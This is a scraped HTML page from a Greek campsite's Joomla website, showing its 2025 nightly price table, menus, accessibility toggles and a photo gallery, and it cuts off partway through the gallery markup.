

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://akrata-beach-camping.gr/index.php/en/%CF%84%CE%B9%CE%BC%CE%AE?contrast=night
body_size: 10266
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8" />
	<base href="https://akrata-beach-camping.gr/index.php/en/%CF%84%CE%B9%CE%BC%CE%AE" />
	<meta name="keywords" content=" " />
	<meta name="author" content="Super User" />
	<meta name="description" content="akrata camping, κάμπινγκ Ακράτα" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Akrata Beach Camping | akrata-beach-camping.gr | Κάμπινγκ στην Ακράτα - Τιμές</title>
	<link href="/media/com_igallery/css/lib-42.css" rel="stylesheet" />
	<link href="/media/com_igallery/css/ignitegallery-42.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" />
	<link href="/plugins/system/ef4_jmframework/includes/assets/template/fontawesome/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/bootstrap.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/bootstrap_responsive.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/template.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/offcanvas.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/template_responsive.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/night_version.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/high_contrast.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/font_switcher.17.css" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:400,600" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Dosis:400,600" rel="stylesheet" />
	<link href="/templates/jm-education/cache/template_params_fa90440b5f054d9245a2b12b9b7bda98.css" rel="stylesheet" />
	<link href="/media/plg_system_imageeffectck/css/imageeffectck.css?ver=2.2.7" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/assets/css/animations.css?v=3.6.2.pro" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/assets/css/offcanvas.css?v=3.6.2.pro" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/mobilethemes/light/djmobilemenu.css?v=3.6.2.pro" rel="stylesheet" />
	<link href="/templates/jm-education/css/djmegamenu.17.css" rel="stylesheet" />
	<link href="/plugins/editors-xtd/edsanimate/assets/animate-animo.css" rel="stylesheet" />
	<style>
		.dj-hideitem { display: none !important; }

			#dj-megamenu186mobile { display: none; }
		@media (max-width: 979px) {
			#dj-megamenu186, #dj-megamenu186sticky, #dj-megamenu186placeholder { display: none !important; }
			#dj-megamenu186mobile { display: block; }
		}
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"49bc782f215fbb1bc2cf183adbc0b9a7","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js"></script>
	<script src="/media/jui/js/jquery-noconflict.js"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/bootstrap.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/jquery.ui.sortable.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/com_igallery/js/lib-42.js"></script>
	<script src="/media/com_igallery/js/ignitegallery-42.js"></script>
	<script src="/plugins/system/ef4_jmframework/includes/assets/template/js/layout.min.js"></script>
	<script src="/templates/jm-education/js/scripts.js"></script>
	<script src="/templates/jm-education/js/offcanvas.js"></script>
	<script src="/templates/jm-education/js/stickybar.js"></script>
	<script src="/templates/jm-education/js/backtotop.js"></script>
	<script src="/templates/jm-education/js/jquery.cookie.js"></script>
	<script src="/templates/jm-education/js/fontswitcher.js"></script>
	<script src="/templates/jm-education/js/pagesettings.js"></script>
	<script src="/templates/jm-education/js/effects.js"></script>
	<script src="/media/plg_system_imageeffectck/js/imageeffectck.js"></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmegamenu.js?v=3.6.2.pro" defer></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmobilemenu.js?v=3.6.2.pro" defer></script>
	<script src="/media/system/js/core.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/plugins/system/edsanimate/assets/jquery.ba-throttle-debounce.min.js"></script>
	<script src="/plugins/editors-xtd/edsanimate/assets/animo.min.js"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.site.js"></script>
	<script>
jQuery(window).on('load',  function() {
				
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });window.cookiePath = '/';
	(function(){
		var cb = function() {
			var add = function(css, id) {
				if(document.getElementById(id)) return;
				
				var l = document.createElement('link'); l.rel = 'stylesheet'; l.id = id; l.href = css;
				var h = document.getElementsByTagName('head')[0]; h.appendChild(l);
			}
			add('/media/djextensions/css/animate.min.css', 'animate_min_css');
			add('/media/djextensions/css/animate.ext.css', 'animate_ext_css');
		};
		var raf = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		if (raf) raf(cb);
		else window.addEventListener('load', cb);
	})();
				var edsScrollOffset = "75";
				var edsHideOverflowX = "1";
				var edsHideOverflowY = "0";					
			function do_nothing() { return; }
	</script>

	<link href="https://akrata-beach-camping.gr/images/favicon_-_camping.png" rel="Shortcut Icon" />
</head>
<body class=" fixed sticky-bar top-bar off-canvas-right night  "><div class="dj-offcanvas-wrapper"><div class="dj-offcanvas-pusher"><div class="dj-offcanvas-pusher-in">
	<div id="jm-allpage">
		<div id="jm-page">
									
<div id="jm-offcanvas">
	<div id="jm-offcanvas-toolbar">
		<a class="toggle-nav close-menu"><span class="icon-remove"></span></a>
	</div>
	<div id="jm-offcanvas-content" class="jm-offcanvas">
			<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					   		<h3 class="jm-title "><span>Main</span> Menu</h3>
		   			    <div class="jm-module-content clearfix ">
		    	<ul class="nav menu mod-list">
<li class="item-435 default"><a href="/index.php/en/" >Αρχική</a></li><li class="item-1092"><a href="/index.php/en/παροχές" >Παροχές</a></li><li class="item-1118 current active"><a href="/index.php/en/τιμή" >Τιμές</a></li><li class="item-1095"><a href="/index.php/en/οι-δημοσιεύσεις-μας" >Φωτογραφίες</a></li><li class="item-1237"><a href="/index.php/en/κανονισμός-λειτουργίας" >Κανονισμός λειτουργίας</a></li><li class="item-1216"><a href="/index.php/en/κρατήσεις" >Κρατήσεις</a></li><li class="item-1090"><a href="/index.php/en/επικοινωνία" >Επικοινωνία</a></li></ul>
	      
		    </div>
		</div>
	</div>
	
	</div>
</div>																	
<header id="jm-bar-wrapp" role="banner" class=" full-width">
			<div id="jm-top-bar">
			<div class="container-fluid">
				<div class="row-fluid">
										<div id="jm-top-bar1" class="pull-left span6">
						
												<div id="jm-page-settings" class="pull-left" aria-hidden="true">
							<ul class="nav menu">
																<li class="contrast">
									<ul>
										<li class="contrast-label"><span class="jm-separator">Contrast</span></li>
										<li><a href="/index.php/en/τιμή?contrast=normal" class="jm-normal" title="Enable Default mode."><span class="fa fa-sun-o" aria-hidden="true"></span><span class="sr-only">Default mode</span></a></li>
																				<li><a href="/index.php/en/τιμή?contrast=night" class="jm-night" title="Enable Night mode."><span class="fa fa-moon-o" aria-hidden="true"></span><span class="sr-only">Night mode</span></a></li>
																														<li><a href="/index.php/en/τιμή?contrast=highcontrast" class="jm-highcontrast" title="Set High Contrast Black White mode"><span class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">High Contrast Black White mode</span></a></li>
										<li><a href="/index.php/en/τιμή?contrast=highcontrast2" class="jm-highcontrast2" title="Set High Contrast Black Yellow mode"><span class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">High Contrast Black Yellow mode</span></a></li>
										<li><a href="/index.php/en/τιμή?contrast=highcontrast3" class="jm-highcontrast3" title="Set High Contrast Yellow Black mode"><span class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">High Contrast Yellow Black mode</span></a></li>
																			</ul>
								</li>
																								<li class="container-width">
									<ul>
										<li class="width-label"><span class="jm-separator">Layout</span></li>
										<li><a href="/index.php/en/τιμή?width=fixed" class="jm-fixed" title="Enable Fixed layout."><span class="fa fa-compress" aria-hidden="true"></span><span class="sr-only">Fixed layout</span></a></li>
										<li><a href="/index.php/en/τιμή?width=wide" class="jm-wide" title="Enable Wide layout."><span class="fa fa-expand" aria-hidden="true"></span><span class="sr-only">Wide layout</span></a></li>
									</ul>
								</li>
																								<li class="resizer">
									<ul>
										<li class="resizer-label"><span class="jm-separator">Font</span></li>
										<li><a href="/index.php/en/τιμή?fontsize=70" class="jm-font-smaller" title="Smaller Font"><span class="fa fa-minus-circle" aria-hidden="true"></span><span class="sr-only">Set Smaller Font</span></a></li>
										<li><a href="/index.php/en/τιμή?fontsize=100" class="jm-font-normal" title="Default Font"><span class="fa fa-font" aria-hidden="true"></span><span class="sr-only">Set Default Font</span></a></li>
										<li><a href="/index.php/en/τιμή?fontsize=130" class="jm-font-larger" title="Larger Font"><span class="fa fa-plus-circle" aria-hidden="true"></span><span class="sr-only">Set Larger Font</span></a></li>
									</ul>
								</li>
															</ul>
						</div>
											</div>
															<div id="jm-top-bar2" class="pull-right span6">
						    <div class="jm-module-raw ">
        

<div class="custom"  >
	<p><span style="font-size: 12pt;"><span style="color: #ffffff;"><a href="/index.php/en/" style="color: #ffffff;" title="Ελληνικά">Gr</a> <a href="/index.php/en/home" style="color: #ffffff;">Εn</a> <a href="/index.php/de/startseite" style="color: #ffffff;">De</a><span style="font-size: 12pt;"></span> &nbsp;<span style="font-size: 12pt;">&nbsp;&nbsp; &nbsp;&nbsp; <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+302696031988" target="_blank" style="color: #ffffff;" title="Άμεση κλήση">2696031988</a>,&nbsp;&nbsp;&nbsp; <i class="fa fa-envelope-o" aria-hidden="true"></i> <a href="mailto:info@akrata-beach-camping.gr" target="_blank" style="color: #ffffff;" title="email">info@akrata-beach-camping.gr</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span></span></p></div>
    </div>

					</div>
					
				</div>
			</div>
		</div>
				<div id="jm-logo-nav">
			<div  class="container-fluid">
				<div id="jm-logo-nav-in">
										<div id="jm-bar-left" class="pull-left">
						<div id="jm-logo-sitedesc">
							<div id="jm-logo-sitedesc-in">
																<div id="jm-logo">
									<a href="https://akrata-beach-camping.gr/">
																				<img src="https://akrata-beach-camping.gr/images/logo-top.png" alt="ΑΚΡΑΤΑ CAMPING" />
																			</a>
								</div>
																							</div>
						</div>
					</div>
															<div id="jm-bar-right" class="pull-right ">
						<nav id="jm-top-menu-nav" tabindex="-1" role="navigation">
							    <div class="jm-module-raw ">
        <div id="dj-megamenu186sticky" class="dj-megamenu dj-megamenu-override  dj-megamenu-sticky" style="display: none;">
			<div id="dj-megamenu186stickylogo" class="dj-stickylogo dj-align-left">
			<a href="https://akrata-beach-camping.gr/">
				<img src="/images/logo-top-mobile.png" alt="Akrata Beach Camping | akrata-beach-camping.gr | Κάμπινγκ στην Ακράτα" />
			</a>
		</div>
	</div>

<ul id="dj-megamenu186" class="dj-megamenu dj-megamenu-override horizontalMenu "
	data-options='{"wrap":"jm-logo-nav-in","animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"fast","openDelay":"250","closeDelay":"500","event":"mouseenter","fixed":"1","offset":"0","theme":"override","direction":"ltr","wcag":"1"}' data-trigger="979">
<li class="dj-up itemid435 first"><a class="dj-up_a  " href="/index.php/en/" ><span >Αρχική</span></a></li><li class="dj-up itemid1092"><a class="dj-up_a  " href="/index.php/en/παροχές" ><span >Παροχές</span></a></li><li class="dj-up itemid1118 current active"><a class="dj-up_a active " href="/index.php/en/τιμή" ><span >Τιμές</span></a></li><li class="dj-up itemid1095"><a class="dj-up_a  " href="/index.php/en/οι-δημοσιεύσεις-μας" ><span >Φωτογραφίες</span></a></li><li class="dj-up itemid1237"><a class="dj-up_a  " href="/index.php/en/κανονισμός-λειτουργίας" ><span >Κανονισμός λειτουργίας</span></a></li><li class="dj-up itemid1216"><a class="dj-up_a  " href="/index.php/en/κρατήσεις" ><span >Κρατήσεις</span></a></li><li class="dj-up itemid1090"><a class="dj-up_a  " href="/index.php/en/επικοινωνία" ><span >Επικοινωνία</span></a></li></ul>


	<div id="dj-megamenu186mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-light ">
		<a href="#" class="dj-mobile-open-btn" aria-label="Open mobile menu"><span class="fa fa-bars" aria-hidden="true"></span></a>
		
		<aside id="dj-megamenu186offcanvas" class="dj-offcanvas dj-offcanvas-light " data-effect="3">
			<div class="dj-offcanvas-top">
				<a href="#" class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span class="fa fa-close" aria-hidden="true"></span></a>
			</div>
							<div class="dj-offcanvas-logo">
					<a href="https://akrata-beach-camping.gr/">
						<img src="/images/logo-top-mobile.png" alt="Akrata Beach Camping | akrata-beach-camping.gr | Κάμπινγκ στην Ακράτα" />
					</a>
				</div>
						
						
			<div class="dj-offcanvas-content">			
				<ul class="dj-mobile-nav dj-mobile-light ">
<li class="dj-mobileitem itemid-435"><a href="/index.php/en/" >Αρχική</a></li><li class="dj-mobileitem itemid-1092"><a href="/index.php/en/παροχές" >Παροχές</a></li><li class="dj-mobileitem itemid-1118 current active"><a href="/index.php/en/τιμή" >Τιμές</a></li><li class="dj-mobileitem itemid-1095"><a href="/index.php/en/οι-δημοσιεύσεις-μας" >Φωτογραφίες</a></li><li class="dj-mobileitem itemid-1237"><a href="/index.php/en/κανονισμός-λειτουργίας" >Κανονισμός λειτουργίας</a></li><li class="dj-mobileitem itemid-1216"><a href="/index.php/en/κρατήσεις" >Κρατήσεις</a></li><li class="dj-mobileitem itemid-1090"><a href="/index.php/en/επικοινωνία" >Επικοινωνία</a></li></ul>
			</div>
			
						
			<div class="dj-offcanvas-end" tabindex="0"></div>
		</aside>
	</div>

    </div>

						</nav>
					</div>
									</div>
			</div>
		</div>
	</header>
							
<div id="jm-header" class=" full-width ">
	<div id="jm-header-in" class="container-fluid">
			<div class="jm-module ">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom"  style="background-image: url(/images/Slider/slide1.jpg)" >
	<p style="background-color: #0e438c47; margin-top: -20px; margin-bottom: -30px; padding: 100px; text-align: center; color: #fff; border-radius: 5px;"><strong><span style="font-size: 24pt; padding: 20px;">Τιμές<br /></span></strong></p>

 </div>
	      
		    </div>
		</div>
	</div>
	         
	</div>
</div>
 
							 
<div id="jm-main" tabindex="-1">
	<div class="container-fluid">
		
				<div class="row-fluid">
			<div id="jm-content" class="span12" data-xtablet="span12" data-tablet="span12" data-mobile="span12">
												<main id="jm-maincontent" role="main">
					<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
						
		
	
	
		
								<div itemprop="articleBody">
		<h2 style="text-align: center;"><span style="color: #333333;">Τιμές 2025</span></h2>
<p><strong>&nbsp;</strong></p>
<table style="width: 100%;">
<tbody>
<tr>
<td style="width: 30%; background-color: #585b65; text-align: left;"><span style="color: #ffffff; font-size: 18pt;">&nbsp;Είδος</span></td>
<td style="width: 30%; background-color: #585b65; text-align: left;"><span style="font-size: 14pt; color: #ffffff;">&nbsp;Χαμηλή Περίοδος:&nbsp; 1/1-30/6&nbsp; &amp;&nbsp; 1/9-31/12 </span></td>
<td style="width: 30%; background-color: #585b65;"><span style="font-size: 14pt; color: #ffffff;">&nbsp;Υψηλή Περίοδος:&nbsp; 01/07 - 31/08 </span></td>
</tr>
<tr>
<td style="width: 30%; background-color: #1d3b8c;"><span style="font-size: 12pt; color: #ffffff;">&nbsp; Διανυκτέρευση Ενηλίκου</span></td>
<td style="width: 30%; background-color: #1d3b8c; text-align: center;"><span style="font-size: 12pt; color: #ffffff;">6,00€</span></td>
<td style="width: 30%; background-color: #1d3b8c; text-align: center;"><span style="color: #ffffff; font-size: 12pt;">7,00€ <br /></span></td>
</tr>
<tr style="background-color: #1c70c8;">
<td style="width: 30%; background-color: #1c70c8;"><span style="font-size: 12pt; color: #ffffff;">&nbsp; Διανυκτέρευση Ανηλίκου (4-10 ετών)</span></td>
<td style="width: 30%; background-color: #1c70c8; text-align: center;"><span style="font-size: 12pt; color: #ffffff;">3,50€</span></td>
<td style="width: 30%; background-color: #1c70c8; text-align: center;"><span style="color: #ffffff; font-size: 12pt;">4,50€</span></td>
</tr>
<tr>
<td style="width: 30%; background-color: #1d3b8c;"><span style="font-size: 12pt; color: #ffffff;">&nbsp; Αυτοκίνητο</span></td>
<td style="width: 30%; background-color: #1d3b8c; text-align: center;"><span style="font-size: 12pt; color: #ffffff;"> 4,00€</span></td>
<td style="width: 30%; background-color: #1d3b8c; text-align: center;"><span style="color: #ffffff; font-size: 12pt;">5,00€</span></td>
</tr>
<tr>
<td style="width: 30%; background-color: #1c70c8;"><span style="font-size: 12pt; color: #ffffff;">&nbsp; Τροχόσπιτο, Τροχοσκηνή</span></td>
<td style="width: 30%; background-color: #1c70c8; text-align: center;"><span style="font-size: 12pt; color: #ffffff;">&nbsp;7,50€</span></td>
<td style="width: 30%; background-color: #1c70c8; text-align: center;"><span style="color: #ffffff; font-size: 12pt;">8,00€</span></td>
</tr>
<tr style="text-align: left;">
<td style="width: 30%; background-color: #1d3b8c;"><span style="color: #ffffff; font-size: 12pt;">&nbsp; Βαν (Τύπου VW)</span><span style="font-size: 12pt;"><span style="color: #ffffff;"></span></span></td>
<td style="width: 30%; background-color: #1d3b8c; text-align: center;"><span style="color: #ffffff;"><span style="font-size: 12pt;">7,00 €</span></span></td>
<td style="width: 30%; background-color: #1d3b8c; text-align: center;"><span style="color: #ffffff; font-size: 12pt;">8,50€</span></td>
</tr>
<tr style="text-align: left;">
<td style="width: 30%; background-color: #1d3b8c;"><span style="font-size: 12pt; color: #ffffff;">&nbsp; Αυτοκινούμενο</span></td>
<td style="width: 30%; background-color: #1d3b8c; text-align: center;"><span style="font-size: 12pt; color: #ffffff;">9,50€</span></td>
<td style="width: 30%; background-color: #1d3b8c; text-align: center;"><span style="color: #ffffff; font-size: 12pt;">10,50€</span></td>
</tr>
<tr>
<td style="width: 30%; background-color: #1c70c8;"><span style="font-size: 12pt; color: #ffffff;">&nbsp; Σκηνή μικρή</span></td>
<td style="width: 30%; background-color: #1c70c8; text-align: center;"><span style="font-size: 12pt; color: #ffffff;">&nbsp;4,00€</span></td>
<td style="width: 30%; background-color: #1c70c8; text-align: center;"><span style="color: #ffffff; font-size: 12pt;">5,00€</span></td>
</tr>
<tr>
<td style="width: 30%; background-color: #1d3b8c;"><span style="font-size: 12pt; color: #ffffff;">&nbsp; Σκηνή μεγάλη</span></td>
<td style="width: 30%; background-color: #1d3b8c; text-align: center;"><span style="font-size: 12pt; color: #ffffff;">5,00€</span></td>
<td style="width: 30%; background-color: #1d3b8c; text-align: center;"><span style="color: #ffffff; font-size: 12pt;">6,50€</span></td>
</tr>
<tr>
<td style="width: 30%; background-color: #1c70c8;"><span style="font-size: 12pt; color: #ffffff;">&nbsp; Μοτοσικλέτα</span></td>
<td style="width: 30%; background-color: #1c70c8; text-align: center;"><span style="font-size: 12pt; color: #ffffff;">2,80€</span></td>
<td style="width: 30%; background-color: #1c70c8; text-align: center;"><span style="color: #ffffff; font-size: 12pt;">3,80€</span></td>
</tr>
<tr>
<td style="width: 30%; background-color: #1d3b8c;"><span style="font-size: 12pt; color: #ffffff;">&nbsp; Πούλμαν μέχρι 16 θέσεων</span></td>
<td style="width: 30%; background-color: #1d3b8c; text-align: center;"><span style="font-size: 12pt; color: #ffffff;">8,60€ </span></td>
<td style="width: 30%; background-color: #1d3b8c; text-align: center;"><span style="color: #ffffff; font-size: 12pt;">10,00€</span></td>
</tr>
<tr>
<td style="width: 30%; background-color: #1c70c8;"><span style="font-size: 12pt; color: #ffffff;">&nbsp; Πούλμαν μέχρι 16 θέσεων </span></td>
<td style="width: 30%; background-color: #1c70c8; text-align: center;"><span style="font-size: 12pt;">&nbsp;<span style="font-size: 12pt; color: #ffffff;">14,00€</span></span></td>
<td style="width: 30%; background-color: #1c70c8; text-align: center;"><span style="color: #ffffff; font-size: 12pt;"><span style="font-size: 12pt; color: #ffffff;">16,00€</span></span></td>
</tr>
<tr>
<td style="width: 30%; background-color: #1d3b8c;"><span style="font-size: 12pt; color: #ffffff;">&nbsp; Σκάφος Τρέιλερ</span></td>
<td style="width: 30%; background-color: #1d3b8c; text-align: center;"><span style="font-size: 12pt; color: #ffffff;"> 3,00€</span></td>
<td style="width: 30%; background-color: #1d3b8c; text-align: center;"><span style="color: #ffffff; font-size: 12pt;"> 3,80€ </span></td>
</tr>
<tr>
<td style="width: 30%; background-color: #1c70c8;"><span style="font-size: 12pt; color: #ffffff;">&nbsp; Ηλεκτρικό Ρεύμα</span></td>
<td style="width: 30%; background-color: #1c70c8; text-align: center;"><span style="font-size: 12pt; color: #ffffff;">5,50€</span></td>
<td style="width: 30%; background-color: #1c70c8; text-align: center;"><span style="font-size: 12pt; color: #ffffff;">5,50€</span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="/index.php/en/component/contact/contact/9?Itemid=1216" class="btn"><span style="font-size: 16pt;">Φόρμα κρατήσεων</span></a></p>
<p>&nbsp;</p>
<h4 style="text-align: center;">Photo Gallery</h4>
<p>


<div id="gallery-scope-2934" class="igui-scope ig-main-scope-wrapper profile-2" data-vref="4.31">

    






    <div igui-grid id="ig-gallery-wrapper-2934" class="ig-gallery-wrapper igui-grid-collapse"
         data-ig-uniqueid="2934"
         data-ig-basehref=""
         data-ig-basehref-long="https://akrata-beach-camping.gr/"
         data-ig-collecthits="0"
         data-ig-disable-rightclick="0"
         data-ig-showhash="hash"
         data-ig-show-main-image="0"
         data-ig-phone="0"
                 >

    
    
            
        
            
        <div
            class="ig-slideshow igui-inline igui-width-48-48 igui-position-relative igui-visible-toggle igui-light"
            data-ig-fade="slide"
            data-ig-transition-duration="400"
            data-ig-ratio="533:400"
            data-ig-autoplay="0"
            data-ig-interval="3000"
            data-ig-max-height="400"
            data-ig-show-main="0"
            style="display:none;"        >

        <div style="max-width:533px; position:relative;">

            <ul class="igui-slideshow-items ig-slideshow-matchheight"
                data-ig-lightbox="1"
                data-ig-lightbox-fade="slide"
                data-ig-lightbox-transition-duration="400"
                data-ig-lightbox-fullscreen="none"
                data-ig-lightbox-interval="3000"
                >
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="514"
                    data-ig-imagehash="20170329_065111_38_800_600_80_r90"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/20170329_065111_38_800_600_80_r90-497-800-600-80.jpg" data-ig-imageid="514">20170329 065111 38 800 600 80 r90</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CF%84%CE%B9%CE%BC%CE%AE?contrast=night&i=20170329_065111_38_800_600_80_r90">20170329 065111 38 800 600 80 r90</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/images/igallery/resized/401-500/20170329_065111_38_800_600_80_r90-497-800-400-80.jpg" title="20170329 065111 38 800 600 80 r90" alt="20170329 065111 38 800 600 80 r90"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="516"
                    data-ig-imagehash="118920063_4209087875828446_7847199792137266652_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/118920063_4209087875828446_7847199792137266652_n-499-800-600-80.jpg" data-ig-imageid="516">118920063 4209087875828446 7847199792137266652 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CF%84%CE%B9%CE%BC%CE%AE?contrast=night&i=118920063_4209087875828446_7847199792137266652_n">118920063 4209087875828446 7847199792137266652 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/118920063_4209087875828446_7847199792137266652_n-499-800-400-80.jpg" title="118920063 4209087875828446 7847199792137266652 n" alt="118920063 4209087875828446 7847199792137266652 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="517"
                    data-ig-imagehash="118949663_4209087759161791_5257519907329163341_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/118949663_4209087759161791_5257519907329163341_n-500-800-600-80.jpg" data-ig-imageid="517">118949663 4209087759161791 5257519907329163341 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CF%84%CE%B9%CE%BC%CE%AE?contrast=night&i=118949663_4209087759161791_5257519907329163341_n">118949663 4209087759161791 5257519907329163341 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/118949663_4209087759161791_5257519907329163341_n-500-800-400-80.jpg" title="118949663 4209087759161791 5257519907329163341 n" alt="118949663 4209087759161791 5257519907329163341 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="515"
                    data-ig-imagehash="56319207_2494710213932896_5039670374078349312_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
